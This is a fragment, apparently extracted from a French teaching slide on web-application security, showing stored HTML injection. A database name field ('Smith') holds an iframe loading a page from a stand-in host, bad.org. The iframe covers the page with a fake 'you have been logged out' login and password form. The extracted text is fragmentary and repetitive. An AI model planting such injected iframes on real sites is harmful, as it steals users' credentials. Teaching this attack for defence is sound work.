 Smith<iframe
src=...></iframe>
BD
Application
Web
Contensin<br>
Dupond<br>
Smith<iframe src=http://bad.org/page.html
style="background-color:white;border:0;width:100%;
height:100%;position:absolute;top:0;left:0"></iframe><br>
Toto<br>
HTML
admin
Vous avez été déconnecté,
merci de vous authentifier
login
password
Contensin
Dupon
Smith
Toto
Vous avez été déconnecté,
merci de vous authentifier
login
password
bad.org